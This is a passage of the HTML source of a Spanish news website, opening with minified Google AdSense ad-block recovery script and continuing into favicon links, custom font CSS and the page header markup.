function wa(a){a=String(a);return"0000000".slice(a.length)+a}function ua(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var J;J="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0;var xa=J?function(a,b){a[J]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},K=J?function(a){return a[J]|0}:function(a){return a.g|0},L=J?function(a){return a[J]}:function(a){return a.g},M=J?function(a,b){a[J]=b;return a}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}});return a};function ya(a,b){M(b,(a|0)&-14591)}function za(a,b){M(b,(a|34)&-14557)}
function Aa(a){a=a>>14&1023;return 0===a?536870912:a};var N={},Ba={};function Ca(a){return!(!a||"object"!==typeof a||a.g!==Ba)}function Da(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}function P(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=K(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;M(a,d|1);return!0}Object.freeze(new function(){});Object.freeze(new function(){});var Ea=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var Q;function Fa(a,b){Q=b;a=new a(b);Q=void 0;return a}
function R(a,b,c){null==a&&(a=Q);Q=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error();d=K(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1;if(Da(c[f])){d|=256;b=f-(+!!(d&512)-1);if(1024<=b)throw Error();d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(1024<b)throw Error();d=d&-16760833|(b&1023)<<14}}}M(a,d);return a};function Ga(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(P(a,void 0,0))return}else if(ra&&null!=a&&a instanceof Uint8Array){if(sa){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!F){F={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;5>e;e++){var f=c.concat(d[e].split(""));qa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===F[h]&&(F[h]=g)}}}b=qa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var l=a[f],p=a[f+1];h=a[f+2];g=b[l>>2];l=b[(l&3)<<4|p>>4];p=b[(p&15)<<2|h>>6];h=b[h&63];c[e++]=g+l+p+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ha(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Ia(a,b,c,d,e){if(null!=a){if(Array.isArray(a))a=P(a,void 0,0)?void 0:e&&K(a)&2?a:Ja(a,b,c,void 0!==d,e);else if(Da(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Ia(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Ja(a,b,c,d,e){var f=d||c?K(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Ia(a[g],b,c,d,e);c&&c(f,a);return a}function Ka(a){return a.s===N?a.toJSON():Ga(a)};function La(a,b,c){c=void 0===c?za:c;if(null!=a){if(ra&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=K(a);if(d&2)return a;b&&(b=0===d||!!(d&32)&&!(d&64||!(d&16)));return b?M(a,(d|34)&-12293):Ja(a,La,d&4?za:c,!0,!0)}a.s===N&&(c=a.h,d=L(c),a=d&2?a:Fa(a.constructor,Ma(c,d,!0)));return a}}function Ma(a,b,c){var d=c||b&2?za:ya,e=!!(b&32);a=Ha(a,b,function(f){return La(f,e,d)});xa(a,32|(c?2:0));return a};function Na(a,b){a=a.h;return Oa(a,L(a),b)}function Oa(a,b,c,d){if(-1===c)return null;if(c>=Aa(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+(+!!(b&512)-1);if(b<e)return a[b]}}function Pa(a,b,c,d,e){var f=Aa(b);if(c>=f||e){var g=b;if(b&256)e=a[a.length-1];else{if(null==d)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&M(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Qa(a,b){var c=Ra;var d=void 0===d?!1:d;var e=a.h;var f=L(e),g=Oa(e,f,b,d);if(null!=g&&"object"===typeof g&&g.s===N)c=g;else if(Array.isArray(g)){var h=K(g),l=h;0===l&&(l|=f&32);l|=f&2;l!==h&&M(g,l);c=new c(g)}else c=void 0;c!==g&&null!=c&&Pa(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=L(a);f&2||(g=e,c=g.h,h=L(c),g=h&2?Fa(g.constructor,Ma(c,h,!1)):g,g!==e&&(e=g,Pa(a,f,b,e,d)));return e}function Sa(a,b){a=Na(a,b);return null==a||"string"===typeof a?a:void 0}
function Ta(a,b){var c=void 0===c?0:c;a=Na(a,b);if(null!=a)if(b=typeof a,"number"===b?Number.isFinite(a):"string"!==b?0:Ea.test(a))if("number"===typeof a){if(a=Math.trunc(a),!Number.isSafeInteger(a)){ta(a);b=H;var d=I;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,0==b&&(d=d+1>>>0);b=4294967296*d+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),-1!==b&&(a=a.substring(0,b)),!("-"===a[0]?20>a.length||20===a.length&&-922337<Number(a.substring(0,7)):
19>a.length||19===a.length&&922337>Number(a.substring(0,6)))){if(16>a.length)ta(Number(a));else if(G())a=BigInt(a),H=Number(a&BigInt(4294967295))>>>0,I=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+("-"===a[0]);I=H=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),I*=1E6,H=1E6*H+e,4294967296<=H&&(I+=Math.trunc(H/4294967296),I>>>=0,H>>>=0);b&&(b=m(ua(H,I)),a=b.next().value,b=b.next().value,H=a,I=b)}a=H;b=I;b&2147483648?G()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
m(ua(a,b)),a=b.next().value,b=b.next().value,a="-"+va(a,b)):a=va(a,b)}}else a=void 0;return null!=a?a:c}function S(a,b){a=Sa(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){return Ua(this,Ja(this.h,Ka,void 0,void 0,!1),!0)};T.prototype.s=N;T.prototype.toString=function(){return Ua(this,this.h,!1).toString()};
function Ua(a,b,c){var d=a.constructor.v,e=L(c?a.h:b);a=b.length;if(!a)return b;var f;if(Da(c=b[a-1])){a:{var g=c;var h={},l=!1,p;for(p in g)if(Object.prototype.hasOwnProperty.call(g,p)){var u=g[p];if(Array.isArray(u)){var jb=u;if(P(u,d,+p)||Ca(u)&&0===u.size)u=null;u!=jb&&(l=!0)}null!=u?h[p]=u:l=!0}if(l){for(var O in h){g=h;break a}g=null}}g!=c&&(f=!0);a--}for(p=+!!(e&512)-1;0<a;a--){O=a-1;c=b[O];O-=p;if(!(null==c||P(c,d,O)||Ca(c)&&0===c.size))break;var kb=!0}if(!f&&!kb)return b;b=Array.prototype.slice.call(b,
0,a);g&&b.push(g);return b};function Va(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);xa(b,32);b=Fa(a,b)}return b}};function Wa(a){this.h=R(a)}r(Wa,T);var Xa=Va(Wa);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ya={};function Za(a){if(void 0===U){var b=null;var c=t.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:v,createScript:v,createScriptURL:v})}catch(d){t.console&&t.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ya)};function $a(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function ab(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function bb(a){this.g=a||t.document||document};/*

 SPDX-License-Identifier: Apache-2.0
*/
function cb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function db(a){a=void 0===a?document:a;return a.createElement("script")};function eb(a,b,c,d,e,f){try{var g=a.g,h=db(g);h.async=!0;cb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?eb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(l){f()}};var fb=t.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),gb=t.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),hb=t.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function ib(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new bb(this.i)}
function lb(a){if(a.i.body&&!a.m){var b=function(){mb(a);t.setTimeout(function(){nb(a,3)},50)};eb(a.l,a.u,2,!0,function(){t[a.o]||b()},b);a.m=!0}}
function mb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ob(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ob(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=ab(a.l.g,"IMG");d.className=$a();d.src=fb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=gb;var g=X(a);g.textContent=hb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ob(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=ab(a.l.g,"DIV");a.className=$a();return a}
function nb(a,b){0>=b||null!=a.g&&0!==a.g.offsetHeight&&0!==a.g.offsetWidth||(pb(a),mb(a),t.setTimeout(function(){nb(a,b-1)},50))}function pb(a){for(var b=m(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function qb(a,b,c,d,e){function f(l){document.body?g(document.body):0<l?t.setTimeout(function(){f(l-1)},e):b()}function g(l){l.appendChild(h);t.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=rb(c);f(3)}function rb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ra(a){this.h=R(a)}r(Ra,T);function sb(a){this.h=R(a)}r(sb,T);var tb=Va(sb);function ub(a){var b=la.apply(1,arguments);if(0===b.length)return Za(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return Za(c)};function vb(a){if(!a)return null;a=Sa(a,4);var b;null===a||void 0===a?b=null:b=Za(a);return b};var wb=ea([""]),xb=ea([""]);function yb(a,b){this.m=a;this.o=new bb(a.document);this.g=b;this.j=S(this.g,1);this.u=vb(Qa(this.g,2))||ub(wb);this.i=!1;b=vb(Qa(this.g,13))||ub(xb);this.l=new ib(a.document,b,S(this.g,12))}yb.prototype.start=function(){zb(this)};
function zb(a){Ab(a);eb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=t.btoa(b);if(c=t[c]){try{var d=Xa(t.atob(c))}catch(e){b=!1;break a}b=b===Sa(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),lb(a.l))},function(){qb(function(){Z(a,S(a.g,7));lb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Ta(a.g,10),Ta(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Ab(a){var b=t.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){t[a]=function(){var c=la.apply(0,arguments);t[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(m(c))))}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new yb(window,tb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Fragmento de código de finalización de protección de errores de recuperación de bloqueo de anuncios de Google AdSense añadido por Site Kit. -->
<link rel="icon" href="https://diariomasnoticias.com/wp-content/uploads/2021/12/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://diariomasnoticias.com/wp-content/uploads/2021/12/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://diariomasnoticias.com/wp-content/uploads/2021/12/favicon.png" />
<meta name="msapplication-TileImage" content="https://diariomasnoticias.com/wp-content/uploads/2021/12/favicon.png" />
		<style id="wp-custom-css">
			@font-face {
  font-family: 'Majrit Text Roman';
  src: url('https://diariomasnoticias.com/wp-content/uploads/2022/02/Majrit-Text-Roman.woff2') format('woff2');
  font-display: swap;
  font-weight: normal;
  font-style: normal;
}
body, h1, h2, h3, h4, h5, h6, p {
  font-family: 'Majrit Text Roman', Georgia, serif;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.19.2.1" data-wpr-features="wpr_defer_js wpr_minify_js wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-2940 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-astra wp-child-theme-astra-child ast-desktop ast-page-builder-template ast-no-sidebar astra-4.11.14 group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header elementor-page-23281 ast-normal-title-enabled elementor-default elementor-kit-10312">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Ir al contenido</a>

<div
class="hfeed site" id="page">
			<header data-rocket-location-hash="880fd2f0fd2956f099ace72eedbc6ab9" data-elementor-type="header" data-elementor-id="26684" class="elementor elementor-26684 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-db10878 e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="db10878" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-ad6eb69 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="ad6eb69" data-element_type="widget" data-widget_type="text-editor.default">
									viernes, enero 16, 2026								</div>
				<div class="elementor-element elementor-element-5c1aba5 elementor-position-inline-start elementor-widget__width-initial elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="5c1aba5" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="#elementor-action%3Aaction%3Doff_canvas%3Aopen%26settings%3DeyJpZCI6Ijc4YTk2ODEiLCJkaXNwbGF5TW9kZSI6Im9wZW4ifQ%3D%3D" class="elementor-icon" tabindex="-1" aria-label="Suscríbete a la newsletter">
				<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<p class="elementor-icon-box-title">
						<a href="#elementor-action%3Aaction%3Doff_canvas%3Aopen%26settings%3DeyJpZCI6Ijc4YTk2ODEiLCJkaXNwbGF5TW9kZSI6Im9wZW4ifQ%3D%3D" >
							Suscríbete a la newsletter						</a>
					</p>
				
				
			</div>
			
		</div>
						</div>
				<div class="elementor-element elementor-element-a43f88a e-grid-align-right elementor-widget__width-initial elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="a43f88a" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-92df972" href="https://www.facebook.com/digitalmasnoticias" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7bff908" href="https://www.instagram.com/digitalmasnoticias/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-95a9ef2" href="https://twitter.com/Msnoticias6?fbclid=IwAR2z3VQ7Q0xTuK7-eBQEFil3XVVtvHDA8GFd3l5evY-gE4RPE5wKZuwUj6I" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-efec33d" href="https://www.youtube.com/channel/UCGAX_7_9uEInnTszGk7DWRg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
				<div class="elementor-element elementor-element-e52a023 elementor-widget-tablet__width-initial elementor-widget elementor-widget-search" data-id="e52a023" data-element_type="widget" data-settings="{&quot;submit_trigger&quot;:&quot;click_submit&quot;,&quot;pagination_type_options&quot;:&quot;none&quot;}" data-widget_type="search.default">
							<search class="e-search hidden" role="search">
			<form class="e-search-form" action="https://diariomasnoticias.com" method="get">

				
				<label class="e-search-label" for="search-e52a023">
					<span class="elementor-screen-only">
						Buscar					</span>
									</label>

				<div class="e-search-input-wrapper">
					<input id="search-e52a023" placeholder="¿Qué estás buscando?" class="e-search-input" type="search" name="s" value="" autocomplete="off" role="combobox" aria-autocomplete="list" aria-expanded="false" aria-controls="results-e52a023" aria-haspopup="listbox">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-times" viewBox="0 0 352 512" xmlns="http://www.w3.org/2000/svg"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>										<output id="results-e52a023" class="e-search-results-container hide-loader" aria-live="polite" aria-atomic="true" aria-label="Resultados de búsqueda" tabindex="0">
						<div class="e-search-results"></div>
											</output>
									</div>
				
				
				<button class="e-search-submit  " type="submit" aria-label="Buscar">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>
									</button>
				<input type="hidden" name="e_search_props" value="e52a023-26684">
			</form>
		</search>
						</div>
				</div>
		<div class="elementor-element elementor-element-89f92b6 e-con-full e-flex e-con e-parent" data-id="89f92b6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-1706fa3 elementor-widget-mobile__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="1706fa3" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://diariomasnoticias.com">
			<picture loading="lazy" class="attachment-full size-full wp-image-10361">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png.webp 500w, https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias-300x133.png.webp 300w" sizes="(max-width: 500px) 100vw, 500px"/>
<img loading="lazy" width="500" height="222" src="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png" alt="logo-diario-mas-noticias" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png 500w, https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias-300x133.png 300w" sizes="(max-width: 500px) 100vw, 500px"/>
</picture>
				</a>
											</div>
				<div class="elementor-element elementor-element-4dc269a elementor-nav-menu--stretch elementor-widget-mobile__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4dc269a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
